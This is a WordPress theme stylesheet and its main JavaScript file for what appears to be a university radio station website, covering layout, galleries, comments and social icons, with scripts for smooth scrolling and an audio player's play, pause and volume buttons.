.text-faded {color: rgba(255, 255, 255, 0.7); }

section {padding: 5rem 0;}
.home section {padding: 5rem 1%;}
.home section#content {padding:0;}
section#redes {background: #296393;}

section#blog, aside#areas {background: #ededed;}
section#blog article, section#stickies article {margin-bottom:0.8rem;}

.row img {max-width: 100%; height: auto;}
.section-heading {  margin-top: 0; text-transform: uppercase;}

.tab-content {background: #FFF; padding: 45px 25px;}
.nav-tabs .nav-link {background: #ededed; margin-right: 6px; height: 5.5em; line-height: 4em;}
.nav-tabs .nav-link img {margin: 0 auto; display:inline; vertical-align: middle;}

.home .wp-block-columns {margin-bottom: 0;}

.card {background: none; border: none;}
.card-body {padding:0.4rem 0;}
.card-text span {color:#426390; font-weight: 700;}

#accordion .card-body {padding: 1.25rem;}
#accordion .btn {padding-left: 0; width: 100%; text-align: left;}

#sticky .card-body {position: absolute; bottom:0px; width: 100%; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0) 100%); padding-top: 8% !important;}
#sticky .card-title a {color:#FFF; font-size: 1.6rem;}
#sticky .card-text span {color:#2b8ad8; font-size: 1.3rem;}

#cat_areas {padding: 0; list-style-type: none;}
#cat_areas li {float: left; font-size:1.2rem; margin-bottom: 4px;}
#cat_areas li a {display:block; background-color: #848484; color: #FFF; padding:0.4rem 0.6rem; margin-right: 0.4rem;}

.search-form {position: relative; width: 100%;}
.search-form label {width:100%;}
.search-field {background: #fff; border:#bfbfbf 1px solid; border-radius: 9px; color: #444; font-size: 1rem; padding:6px 12px; width: 100%;}
.search-submit {background-color: inherit; border: none; cursor: pointer; position: absolute; right:5px; top:6px; padding: 0; height: 26px; width: 30px; outline: none;}

#footer1 {background: #222; color:#FFF; padding: 30px 0 60px;}
#footer2 {background: #333; color:#FFF; padding: 14px 0 6px; font-size: 14px;}
#footer1 section, #footer2 section {padding: 0;}

#copyright p {font-size: 12px; margin: 0 0 5px;}

::-moz-selection {color: #fff; background: #212529; text-shadow: none; }
::selection {color: #fff; background: #212529; text-shadow: none; }
img::selection {color: #fff; background: transparent; }
img::-moz-selection {color: #fff; background: transparent; }

#mainNav {border-bottom: 1px solid rgba(200, 200, 200, 0.1); font-family: 'Nunito', Arial, sans-serif; transition: width 2s, height 4s; }
#mainNav .navbar-brand {font-weight: 700; text-transform: uppercase; color: #000; font-family: 'Nunito', Arial, sans-serif; }

#mainNav .navbar-brand img {max-height:100%;}
#mainNav .navbar-nav > li.nav-item > a.nav-link, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus {font-size: 0.9rem; text-transform: uppercase; color: #4d4d4d; }
#mainNav .navbar-nav > li.nav-item > a.nav-link.active, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active {color: #000 !important; background-color: transparent; }
#mainNav .navbar-nav > li.nav-item > a.nav-link.active:hover, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active:hover {background-color: transparent; }
#mainNav .navbar-nav > li.nav-item > a.nav-link { padding: 0.5rem 0.5rem; font-weight: 700;  }
#mainNav .navbar-nav > li.nav-item > a.nav-link:hover, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus:hover { background-color: #296393; color: #fff;  }
/* .navbar-light .navbar-toggler {background-color: #FFF; border-color:#EEE;} */

#header-site {height: 458px; margin-bottom:3rem;}

#player_row {background:rgba(66, 99, 144, 0.95); color: #FFF;}
.controles {background:none; background-image: url('img/sprites-radio.png'); border: none; outline: 0 !important; text-indent: -999999px; width: 30px; height: 30px; opacity:0.7;}
.controles.selected, .controles:hover {opacity: 1;}
#c_play {background-position: -8px -3px; height: 57px; width:57px; margin-top: -10px;}
#c_pause {background-position: -73px -24px;}
#c_up {background-position: -165px -25px;}
#c_down {background-position: -118px -24px;}

.text-primary {color: #333 !important;}

.btn {font-weight: 700; padding: 0.6rem 1rem; border: none; border-radius: 300px; font-family: 'Nunito', Arial, sans-serif; }
.btn-xl {padding: 1rem 2rem; }
.btn-primary {background-color: #304361; border-color: #491762; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {background-color: #491762 !important; box-shadow: 0 0 0 0.2rem rgba(73, 111, 110, 0.6) !important;}
.btn-secondary {background-color: #FFF; border-color: #f0f0f0; color: #333; }
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active {color: #fff; background-color: #304361 !important; box-shadow: 0 0 0 0.2rem rgba(73, 111, 110, 0.6) !important;}

input[type=submit] {
 display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: .375rem .75rem;
 font-size: 1rem; line-height: 1.5; border-radius: .25rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; font-weight: bold; cursor: pointer;}

input[type=submit]:hover {background-color: #304361; border-color: #304361; color:#FFF;}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus {background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {display: inline; float: left; margin-right: 1.5em; }
.alignright {display: inline; float: right; margin-left: 1.5em; }
.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: ""; display: table; table-layout: fixed; }
.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#secondary .widget {margin-bottom: 55px; background: #f9fafa; padding: 20px 24px;}
#secondary #search-2 {background:none; padding:0; margin-bottom: 20px;}
.widget-title .widget {font-size:18px !important;}

/* Make sure select elements fit in widgets. */
.widget select {max-width: 100%;}

.widget_top-posts .widgets-list-layout li > a {width: 40%; }
.widget_top-posts .widgets-list-layout img.widgets-list-layout-blavatar {max-width: 100px; width: 100%; }
.widget_top-posts .widgets-list-layout div.widgets-list-layout-links {max-width: 100%; width: 55%; }
 

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {display: block; }
.hentry {margin: 1.5em 0 3em; }
.byline, .updated:not(.published) {display: none; }
.single .byline, .group-blog .byline {display: inline; }
.page-content, .entry-content, .entry-summary {margin: 0.5em 0 0; text-align: justify; }
.attachment-post-thumbnail { max-width: 100%; height: auto;}
.page-links {clear: both; margin: 0 0 1.5em; }
.entry-content img.size-faixa-conteudo {margin-bottom: 1.5rem;}
.entry-title {color:#195383;}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title, .archive .format-aside .entry-title {display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {margin-bottom: 20px;}
.comment-content a {word-wrap: break-word; }

.bypostauthor {display: block;}

ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border-bottom:1px dotted #666; padding:1em; }
ol.commentlist li.comment div.comment-author {}
ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:5px solid #ccc; float:right; margin:0 0 1em 1em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says {}
ol.commentlist li.comment div.commentmetadata {}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#ccc; }
ol.commentlist li.comment p { font-size:11px; margin:0 0 1em; }
ol.commentlist li.comment ul { font-size:11px; list-style:square; margin:0 0 1em 2em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #555; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 {}
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}

#respond {}
#respond input[type=text], textarea {-webkit-transition: all 0.30s ease-in-in-out; -moz-transition: all 0.30s ease-in-in-out; -ms-transition: all 0.30s ease-in-in-out; -o-transition: all 0.30s ease-in-in-out; outline: none; padding: 3px 0px 3px 3px; margin: 5px 1px 3px 0px; border: 1px solid #DDDDDD; }

#respond input[type=text]:focus, textarea:focus {box-shadow: 0 0 5px rgba(81, 203, 238, 1); margin: 5px 1px 3px 0px; border: 1px solid rgba(81, 203, 238, 1); }
label {width:100%;}
.comment-form-comment label {display: inline-block; width: 100%; margin-bottom: 3px;}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {margin-bottom: 1.5em; max-width: 100%; display: inline-block; }
figure.aligncenter {display: block !important;}
figure.wp-block-embed-youtube {margin-top: 0 !important; margin-bottom: 0 !important;}
.wp-caption img[class*="wp-image-"] {display: block; margin-left: auto; margin-right: auto; }
.wp-caption .wp-caption-text {background: #eaeaea; padding: 8px 12px; font-size: 12px; font-style: italic; display: inline-block; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.aligncenter, div.aligncenter, figure.aligncenter {display:block; margin:1em auto; text-align: center;}
img.alignright, div.alignright, figure.alignright {float:right; margin:1em 0 1em 2em;}
img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {float:left; margin:1em 1em 2em 0;}
figure {max-width: 100%; height: auto; margin:1em 0;}
p img.alignright, p img.alignleft {margin-top:0;}

.wp-block-group {padding:1rem 2%; margin: 0.9rem 0;}
.home .wp-block-group {margin-top:0; padding-top:1.2rem;}

.video-resize {max-width: 1500px;}
.is-type-video.is-provider-youtube iframe {max-height: 195px;}

.gallery figure img {max-width:100%; height:auto; margin:0 auto; display:block;}
.gallery figure {float:left; margin:0 2% 1em 0; text-align: center;}
.gallery.gallery-columns-1 figure {width:100%; margin:0 0 1em 0; float:none;}
.gallery.gallery-columns-3 figure {width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {clear:left;}
.gallery.gallery-columns-2 figure {width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even) {margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd) {clear:left;}
.gallery.gallery-columns-4 figure {width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {clear:left;}
.gallery.gallery-columns-5 figure {width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {clear:left;}
.gallery.gallery-columns-6 figure {width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {clear:left;}
.gallery.gallery-columns-7 figure {width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {clear:left;}
.gallery.gallery-columns-8 figure {width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {clear:left;}
.gallery.gallery-columns-9 figure {width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {clear:left;}

@font-face{font-family:'lsi-fontello';src:url('vendor/fonts/fontello.eot');src:url('vendor/fonts/fontello.eot#iefix') format('embedded-opentype'), url('vendor/fonts/fontello.woff') format('woff'), url('vendor/fonts/fontello.ttf') format('truetype'), url('vendor/fonts/fontello.svg#fontello') format('svg');font-weight:normal;font-style:normal}[class^="lsicon-"]:before,[class*=" lsicon-"]:before{font-family:"lsi-fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1.2em}.lsicon-email-alt:before{content:'\e800'}.lsicon-email:before{content:'\e801'}.lsicon-email-squared:before{content:'\e802'}.lsicon-rss:before{content:'\e803'}.lsicon-rss-squared:before{content:'\e804'}.lsicon-phone{border-radius:100px; border: #FFF 2px solid;padding:3px 2px 0 3px; margin-left: -4px;}.lsicon-phone:before{content:'\e805';}.lsicon-phone-squared:before{content:'\e806'}.lsicon-codepen:before{content:'\e807'}.lsicon-delicious:before{content:'\e808'}.lsicon-deviantart:before{content:'\e809'}.lsicon-digg:before{content:'\e80a'}.lsicon-dribbble:before{content:'\e80b'}.lsicon-dropbox:before{content:'\e80c'}.lsicon-facebook:before{content:'\e80d'}.lsicon-facebook-squared:before{content:'\e80e'}.lsicon-flickr:before{content:'\e80f'}.lsicon-foursquare:before{content:'\e810'}.lsicon-git-squared:before{content:'\e811'}.lsicon-git:before{content:'\e812'}.lsicon-github:before{content:'\e813'}.lsicon-github-squared:before{content:'\e814'}.lsicon-github-circled:before{content:'\e815'}.lsicon-google:before{content:'\e816'}.lsicon-gplus:before{content:'\e817'}.lsicon-gplus-squared:before{content:'\e818'}.lsicon-instagram:before{content:'\e819'}.lsicon-jsfiddle:before{content:'\e81a'}.lsicon-linkedin-squared:before{content:'\e81b'}.lsicon-linkedin:before{content:'\e81c'}.lsicon-pinterest-circled:before{content:'\e81d'}.lsicon-pinterest:before{content:'\e81e'}.lsicon-reddit:before{content:'\e81f'}.lsicon-reddit-squared:before{content:'\e820'}.lsicon-skype:before{content:'\e821'}.lsicon-soundcloud:before{content:'\e822'}.lsicon-spotify:before{content:'\e823'}.lsicon-stackexchange:before{content:'\e824'}.lsicon-stackoverflow:before{content:'\e825'}.lsicon-stumbleupon:before{content:'\e826'}.lsicon-stumbleupon-circled:before{content:'\e827'}.lsicon-tumblr-squared:before{content:'\e828'}.lsicon-tumblr:before{content:'\e829'}.lsicon-twitter-squared:before{content:'\e82a'}.lsicon-twitter:before{content:'\e82b'}.lsicon-vimeo:before{content:'\e82c'}.lsicon-vine:before{content:'\e82d'}.lsicon-wordpress:before{content:'\e82e'}.lsicon-youtube:before{content:'\e82f'}.lsicon-youtube-squared:before{content:'\e830'}.lsicon-itunes:before{content:'\e831'}.lsicon-steam:before{content:'\e832'}.lsicon-steam-squared:before{content:'\e833'}.lsicon-behance:before{content:'\e834'}.lsicon-behance-squared:before{content:'\e835'}.lsicon-yelp:before{content:'\e836'}.lsicon-twitch:before{content:'\e837'}.lsicon-fivehundredpx:before{content:'\e838'}.lsicon-angellist:before{content:'\e839'}.lsicon-bloglovin-squared:before{content:'\e83a'}.lsicon-bloglovin:before{content:'\e83b';font-size:80%}.lsicon-paper-plane:before{content:'\e83c'}.lsicon-vkontakte:before{content:'\e83d'}.lsicon-bitbucket:before{content:'\e83e'}.lsicon-bandcamp:before{content:'\e83f'}.lsicon-xing:before{content:'\e840'}.lsicon-yahoo:before{content:'\e841'}.lsicon-snapchat:before{content:'\e842'}.lsicon-snapchat-square:before{content:'\e843'}.lsicon-tripadvisor:before{content:'\e844'}.lsicon-houzz:before{content:'\e845'}.lsicon-mixcloud:before{content:'\e846'}.lsicon-lastfm:before{content:'\e847'}.lsicon-lastfm-squared:before{content:'\e848'}.lsi-social-icons{margin:0 !important;padding:0 !important;list-style-type:none !important;display:block !important}.lsi-social-icons li:before,.lsi-social-icons li:after{content:'' !important;display:none !important}.lsi-social-icons li{padding:0 !important;display:inline-block !important;*display:inline;*zoom:1;float:none !important;margin:0 8px 8px 0 !important;list-style-type:none !important}.lsi-social-icons li a{padding:8px;width:1.2em;line-height:1.2em;text-align:center;display:block;text-decoration:none !important;font-style:normal !important;font-weight:normal !important;text-transform:none !important;speak:none;-moz-transition:background-color 0.2s ease-in-out 0s;-webkit-transition:background-color 0.2s ease-in-out 0s;transition:background-color 0.2s ease-in-out 0s;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.tooltipster-default{border-radius:5px;border:0;background:#000;color:#fff}.tooltipster-default .tooltipster-content{font-family:inherit;font-size:12px;line-height:13px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-content-changing{opacity:0.5;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}

.icon-set-lsi_widget-4 a, .icon-set-lsi_widget-4 a:visited, .icon-set-lsi_widget-4 a:focus {border-radius: 2px;	background: none; color: #FFFFFF !important; font-size: 16px !important;}
.icon-set-lsi_widget-4 a:hover {background: #FFF !important; color: #195383 !important;}
.icon-set-lsi_widget-4 a:hover i {border-color: #195383;}
.lsi-social-icons li {margin:4px 0 4px 3px !important;}


.nav-links {margin: 2.5rem auto;}
.page-numbers {display: inline-block; padding: 10px 20px; margin: 0 2px 10px 0; border: 1px solid #481962; color: black; line-height: 1; border-radius: 2px;}

.page-numbers.current, a.page-numbers:hover {color: #ffff; background: linear-gradient(to left, #304361, #491762); border-radius: 3px; text-decoration: none;}

@media only screen and (max-width: 1381px) {
 .video-resize {height: 450px;}
 .is-type-video.is-provider-youtube iframe {max-height: 135px;}
}

@media only screen and (max-width: 1023px) {
 .widget_top-posts ul.widgets-list-layout {max-width: 100px; margin: 0 auto; }
 .widget_top-posts .widgets-list-layout div.widgets-list-layout-links {font-size: 24px; }
 .video-resize {height: 430px;}
  .is-type-video.is-provider-youtube iframe {max-height: 90px;}
}

@media (max-width:767px) {
	body {padding-top:90px;}
  	img.alignright, div.alignright, figure.alignright, img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {display:block; margin:1em auto; float:none;}
  .gallery.gallery-columns-4 figure, .gallery.gallery-columns-5 figure, .gallery.gallery-columns-6 figure, .gallery.gallery-columns-7 figure, .gallery.gallery-columns-8 figure, .gallery.gallery-columns-9 figure {width:100%; margin:0 0 1em 0; float:none;}
  	.video-resize {height: 410px;}
  	.is-type-video.is-provider-youtube iframe {width: 600px; max-width: 100%; max-height: 330px;}
	.wp-block-column {flex-basis: 100%!important;}
	.wp-block-column:nth-child(2n) { margin-left: 0 !important;}
	.wp-block-group {padding:0.5rem 3%;}
  
}

@media (max-width:599px) {
  	.video-resize {height: 260px;}
  	.is-type-video.is-provider-youtube iframe {max-height: 260px;}

  	#media_image-3 {text-align: center;}
  	#sidefooter2 {margin-top: 2rem;}
  	.lsi-social-icons {text-align: center !important;}
	#navbarResponsive {padding-top:1rem;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ru.ucpel.edu.br/wp-content/themes/radio-2024/js/main.js
body_size: 447
content:
(function($) {
  "use strict"; // Start of use strict

  // Smooth scrolling using jQuery easing
  $('.js-scroll-trigger a[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: (target.offset().top - 57)
        }, 1000, "easeInOutExpo");
        return false;
      }
    }
  });

  // Closes responsive menu when a scroll trigger link is clicked
  $('.js-scroll-trigger').click(function() {
    $('.navbar-collapse').collapse('hide');
  });

  $("#c_play").click(function(event) {
    document.getElementById('player').play();
    $('#aovivo_msg').fadeOut('slow');
    $("#c_pause").removeClass('selected');
    $(this).toggleClass('selected');
  });
  $("#c_pause").click(function(event) {
    document.getElementById('player').pause();
    $("#c_play").removeClass('selected');
    $(this).toggleClass('selected');
  });
  $("#c_up").click(function(event) {
    console.log(document.getElementById('player').volume);
    if (document.getElementById('player').volume <= 0.9) {
      document.getElementById('player').volume+=0.1;
    }
  });
  $("#c_down").click(function(event) {
    console.log(document.getElementById('player').volume);
    if (document.getElementById('player').volume > 0.2) {
      document.getElementById('player').volume = document.getElementById('player').volume - 0.1;
    }
  });

  if (!player.paused || player.currentTime) {
    $('#aovivo_msg').hide();
  }


})(jQuery); // End of use strict

